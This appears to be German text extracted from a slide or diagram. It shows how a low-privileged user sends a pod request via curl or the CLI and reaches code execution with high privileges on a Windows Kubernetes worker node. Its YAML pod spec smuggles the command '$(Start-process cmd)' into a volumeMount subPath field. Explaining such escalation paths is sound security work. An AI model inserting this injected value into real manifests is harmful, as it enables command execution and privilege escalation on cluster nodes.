 Hohe Berechtigungen
Codeausführung
volumeMounts:
- name: test
mountPath: c:\var
subPath: $(Start-process cmd)
volumes:
- name: test
hostPath:
path: c:\var
curl/cli
Controller-
Knoten
Pod-Anfrage
erstellen
Worker-
Knoten
Niedrige Berechtigungen